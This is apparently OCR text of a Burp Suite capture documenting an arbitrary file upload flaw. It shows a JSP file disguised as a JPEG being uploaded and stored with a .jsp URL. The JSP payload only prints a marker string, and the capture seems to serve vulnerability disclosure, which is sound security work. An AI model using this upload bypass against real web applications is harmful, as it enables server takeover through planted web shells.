 webapp
admin
static
back
images
upload
image
1-1FR9194A4
1-1Z10Q61R5
1-1Z10Q0341
1-1Z10Q0345
1-1Z10Z91544
1-1Z10Z91621
1-1Z10ZU315
1-191101151Z
1-1911011519
JSP 6e38a314-93
JSP 9fa0aa76-8215
JSP 41fa5c29-7aa
47f1843c-d11
banner1.png
banner2.png
d37a36e3-b9
e50b8b05-a3
Request
Pretty Raw Hex U2C Chinese \n
23 WU_FILE_1
24 ------WebKitFormBoundaryj0roChxgMZLelsMu
25 Content-Disposition: form-data; name="name"
26
27 up.jpg
28 ------WebKitFormBoundaryj0roChxgMZLelsMu
29 Content-Disposition: form-data; name="type"
30
31 image/jpeg
32 ------WebKitFormBoundaryj0roChxgMZLelsMu
33 Content-Disposition: form-data; name="lastModifiedDate"
34
35 Wed Sep 13 2023 13:17:52 GMT+0800 (中国标准时间)
36 ------WebKitFormBoundaryj0roChxgMZLelsMu
37 Content-Disposition: form-data; name="size"
38
39 23
40 ------WebKitFormBoundaryj0roChxgMZLelsMu
41 Content-Disposition: form-data; name="file"; filename="
up.jsp"
42 Content-Type: image/jpeg
43
44 <%out.println("123");%>
Response
Pretty Raw Hex Render U2C Chinese \n
1 HTTP/1.1 200
2 Content-Type: application/json
3 Date: Sat, 29 Jun 2024 05:18:40 GMT
4 Connection: close
5 Content-Length: 148
6
7 {
"name":"6e38a314-93d1-4bf5-81d6-5bf95eec8c7f",
"state":"SUCCESS",
"message":"成功",
"url":
"/static/upload/6e38a314-93d1-4bf5-81d6-5bf95eec8c7f.
jsp"
}